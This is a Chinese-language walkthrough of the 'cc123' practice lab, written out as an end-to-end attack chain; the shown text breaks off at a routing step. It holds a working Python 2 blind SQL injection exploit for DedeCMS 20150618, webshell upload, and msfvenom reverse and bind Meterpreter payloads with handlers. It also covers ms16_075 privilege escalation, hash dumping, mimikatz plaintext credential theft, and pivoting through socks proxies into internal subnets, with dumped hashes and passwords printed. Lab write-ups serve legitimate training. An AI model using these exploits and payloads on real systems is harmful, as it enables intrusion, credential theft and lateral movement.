1.cc123 靶场介绍
本靶场存在四个 flag 把下载到的虚拟机环境导入到虚拟机,本靶场需要把网络环境配置好。

1.1.网络示意图
2. 信息收集
2.1.主机发现
sudo netdiscover -i eth0 -r 192.168.0.0/24
2.2.masscan 端口扫描
sudo masscan -p 1-65535 192.168.1.102 --rate=1000
2.3.nmap 端口信息探测
nmap -sC -A 192.168.0.134 -p 80,53,49154,6588,3389,135,21,51464,999 -oA cc123-port
2.4.网站信息
http://192.168.1.102:6588/

http://192.168.1.102:999/

http://192.168.1.102/

3. 本地设置
3.1.绑定本地 hosts
C:\Windows\System32\drivers\etc\hosts
192.168.1.102 www.cc123.com
sudo vim /etc/resolv.conf
4. 子域名搜集
4.1.wfuzz 穷举子域名
wfuzz -w /usr/share/amass/wordlists/subdomains-top1mil-5000.txt -u cc123.com -H "Host:FUZZ.cc123.com" --hw 53
5.子域名信息
dedecms new.cc123.com
KesionEDU www.cc123.com
net ww2.cc123.com
6. 漏洞测试
6.1.dedecms 安全检测
经测试发现会员系统开放 http://new.cc123.com/member/
注册会员后,
dedecms 的版本是 20150618 存在注入。
http://www.hekaiyu.cn/hacker/3060.html
利用如下注入脚本,python2
import sys,os
import urllib2
import time
opener = urllib2.build_opener()def getCookes():line = open('cookies.txt','r')c = line.readline()line.close()return ccookie=getCookes()
opener.addheaders.append(('Cookie',cookie))
payloads = 'abcdefghijklmnopqrstuvwxyz0123456789@_.'def exploite(target):password = ""for i in range(1,21):for p in payloads:s1 = "%s" %(i)s2 = "%s" %(ord(p))s = target+"/member/mtypes.php?dopost=save&_FILES[mtypename][name]=.xxxx&_FILES[mtypename][type]=xxxxx&_FILES[mtypename][tmp_name][a'%20and%20`'`.``.mtypeid%20or%20if(ascii(substr((select%20pwd%20from%20dede_admin%20limit%201),"+s1+",1))%3d"+s2+",sleep(4),0)%20and%20mtypeid%3d1%23]=w&_FILES[mtypename][size]=.xxxx"start_time = time.time()try:req = urllib2.Request(s)req_data=opener.open(req,timeout=10)now = time.strftime('%H:%M:%S',time.localtime(time.time()))if time.time() - start_time > 4.0:password = password+pprint "["+str(now)+"]: "+s1+" -> "+passwordexcept urllib2.URLError,e:print e;return passworddef myhelp():print "\n+------------------------------+"print "| Dedecms 20150618 member sqli|"print "| mOon www.moonsec.com |"print "| MTEAM:moon@moonsec.com |"print "+------------------------------+\n"def main():if len(sys.argv)< 2:myhelp()sys.exit()now = time.strftime('%H:%M:%S',time.localtime(time.time()))print "["+str(now)+"] [INFO] Dedecms 20150618 member sqli.."print "password is %s" % (exploite(sys.argv[1]))if __name__ == '__main__':main()密文 812df726be884ddcfc41 解密:admin7788
后台上传 http://new.cc123.com/dede/ 文件管理器上传一句话
中国蚁剑链接

7. 提权服务器
在终端执行命令失败
上传 ASPXSpy2014 http://new.cc123.com/a/ASPXSpy2014.aspx

7.1.metasploit windows 提权
生成攻击载荷
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.1.53 lport=12345 -f
exe >s.exemetasplosit 监听
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.1.53
lhost => 192.168.0.109
msf5 exploit(multi/handler) > set lport 12345
lport => 12345
msf5 exploit(multi/handler) > exploit
7.2.扫描可写目录

7.3.得到 meterpreter
7.4.检测能提权的漏洞
msf6 > use post/multi/recon/local_exploit_suggester
msf6 post(multi/recon/local_exploit_suggester) > set session 17.5. ms16_075 提权
msf5 post(multi/recon/local_exploit_suggester) > use
exploit/windows/local/ms16_075_reflection_juicy
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set SESSION 1
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
8. 得到 flag
8.1.第一个 flag

8.2.第二个 flag

9. 测试 ww2.cc123.com 安全
9.1.gobuster 目录扫描
gobuster dir -u http://ww2.cc123.com -w
/usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x "aspx,html" -o ww2dir
http://ww2.cc123.com/admin/Login.aspx后台
http://ww2.cc123.com/editor 编辑器
经测试后台的密码是 cc123
9.2.SQLMAP 测试注入
后台某个页面编抓包
GET /admin/aboutadd.aspx?id=7&pid=6 HTTP/1.1
Host: ww2.cc123.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ASP.NET_SessionId=2xovfhwbalj2aklbztyyqklq; The Cool Site=lao=27; CheckCode=T0R6
Connection: close
└─$ sqlmap -r 1.txt --dbms="mssql" --batch -v 1 sqlmap测试注入

列出库

获取 mssql shell

9.3.SQLSERVER 服务器信息整理
hostname 获取服务器名
WIN-JJU7KU45PN7
网卡信息
IPv4 地址 . . . . . . . . . . . . : 10.10.1.128子网掩码 . . . . . . . . . . . . : 255.255.255.0默认网关. . . . . . . . . . . . . : 以太网适配器 本地连接:连接特定的 DNS 后缀 . . . . . . . : localdomain本地链接 IPv6 地址. . . . . . . . : fe80::ec7d:88c4:723a:e9549.4.第三个 flag

type C:\Users\Administrator\root.txt.txt
9.5..net 代码审计
c:\HwsHostMaster\wwwroot\ww2cc123_55m39g\web\bin>dir
下载文件
download c:/HwsHostMaster/wwwroot/ww2cc123_55m39g/web/bin
9.5.1.反编译 dll
IL Spy 导入你要反编译的 dll
10.多重网段内网渗透
10.1. WEB 服务器信息收集
10.1.1. 网卡信息
ipconfig

存在两个ip,192.168.1.102 10.10.10.135
10.1.2. 路由信息
meterpreter > run get_local_subnets
存在两个网段
10.10.10.0/255.255.255.0
192.168.1.0/255.255.255.0
10.1.3. 哈希获取
meterpreter > run hashdump
报错
migrate 2396
尝试使用模块
run post/windows/gather/smart_hashdump
[+] Administrator:500:aad3b435b51404eeaad3b435b51404ee:1c933df09b600efabee0791aaccc43f2:::
[+] MySQL_HWS:1001:aad3b435b51404eeaad3b435b51404ee:6a75a75e4cfd3cf00faf743e17e90a53:::
[+] PhpMyAdmin_HWS:1002:aad3b435b51404eeaad3b435b51404ee:a14b615c584d6b043f42f1cfab9779cd:::
[+] huweishen542147:1004:aad3b435b51404eeaad3b435b51404ee:c76eea2615348c5228f7027d3ccab02d:::
[+] cc123:1005:aad3b435b51404eeaad3b435b51404ee:afdeb425b4a55982deb4e80fa3387576:::
[+] newcc123:1007:aad3b435b51404eeaad3b435b51404ee:97824315153b4dd665d6c688f446ebf1:::
[+] ww2cc123:1008:aad3b435b51404eeaad3b435b51404ee:adadf2dd832421c26a96705fd09a32bd:::10.1.4. 使用 mimikatz 获取明文
creds_all
creds_tspkg
lsa_dump_secrets
kiwi_cmd sekurlsa::logonpasswords
WIN-KALKEMT3JMA Administrator !@#Qwe123.
WIN-KALKEMT3JMA cc123 Ht6_ifp6nvkjn
WIN-KALKEMT3JMA newcc123 ZtKGmDj0qEbDECSBl5p
WIN-KALKEMT3JMA ww2cc123 xwSggtdWvl42JGHivMX10.1.5. 添加路由进行内网渗透
meterpreter > run autoroute -s 10.10.10.0/24
10.1.6. 启动 socks 代理
use auxiliary/server/socks_proxy10.1.7. 使用 proxychains 配置文件
配置修改配置文件 sudo vim /etc/proxychains.conf
socks5 127.0.0.1 108010.1.8. 使用 proxychains 调用nmap 扫描

10.2. 数据库服务器信息收集
10.2.1. 网卡端口信息
os-shell 执行 netstat -ano 查看端口信息
TCP 10.10.10.136:1433 10.10.10.135:53586 ESTABLISHED 1152TCP 10.10.10.136:1433 10.10.10.135:53587 ESTABLISHED 1152TCP 10.10.10.136:1433 10.10.10.135:53588 ESTABLISHED 1152TCP 10.10.10.136:1433 10.10.10.135:53589 ESTABLISHED 1152TCP 10.10.10.136:1433 10.10.10.135:53590 ESTABLISHED 1152TCP 10.10.10.136:1433 10.10.10.135:53591 ESTABLISHED 1152TCP 127.0.0.1:1434 0.0.0.0:0 LISTENING 1152TCP [::]:80 [::]:0 LISTENING 4TCP [::]:135 [::]:0 LISTENING 692TCP [::]:445 [::]:0 LISTENING 4TCP [::]:1433 [::]:0 LISTENING 1152TCP [::]:2383 [::]:0 LISTENING 1180TCP [::]:47001 [::]:0 LISTENING 4TCP [::]:49152 [::]:0 LISTENING 368TCP [::]:49153 [::]:0 LISTENING 740TCP [::]:49154 [::]:0 LISTENING 836TCP [::]:49155 [::]:0 LISTENING 484TCP [::]:49160 [::]:0 LISTENING 476TCP [::]:49161 [::]:0 LISTENING 1928TCP [::1]:1434 [::]:0 LISTENING 1152UDP 0.0.0.0:123 *:* 920UDP 0.0.0.0:500 *:* 836UDP 0.0.0.0:4500 *:* 836UDP 0.0.0.0:5355 *:* 1004UDP 10.10.1.128:137 *:* 4UDP 10.10.1.128:138 *:* 4UDP 10.10.10.136:137 *:* 4UDP 10.10.10.136:138 *:* 4UDP 127.0.0.1:49532 *:* 2064UDP [::]:123 *:* 920UDP [::]:500 *:* 836UDP [::]:4500 *:* 836UDP [::]:5355 *:* 1004
---网卡信息
网适配器 本地连接 2:连接特定的 DNS 后缀 . . . . . . . : localdomain本地链接 IPv6 地址. . . . . . . . : fe80::70bc:cf3:8c1c:737e▒IPv4 地址 . . . . . . . . . . . . : 10.10.1.128子网掩码 . . . . . . . . . . . . : 255.255.255.0默认网关. . . . . . . . . . . . . : 以太网适配器 本地连接:连接特定的 DNS 后缀 . . . . . . . : localdomain本地链接 IPv6 地址. . . . . . . . : fe80::ec7d:88c4:723a:e95410.2.2. 生成正向连接载荷
msfvenom -p windows/meterpreter/bind_tcp LPORT=13777 -f exe > bind.exe
use exploit/multi/handler
set payload windows/meterpreter/bind_tcp
set RHOST 10.10.10.136
set lport 13777
10.2.3. mssql 上传文件

10.2.4. 执行文件并且获取 session
使用正向连接监听
msf5 auxiliary(server/socks4a) > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(multi/handler) > set RHOST 10.10.10.134
msf5 exploit(multi/handler) > set lport 13777
lport => 13777
msf5 exploit(multi/handler) > run
10.2.5. 迁移进程
10.2.6. 加载 mimikatz 获取明文

获取明文 Administrator !@#QWEasd123.
10.3. 渗透目标服务器

10.3.1. 添加路由
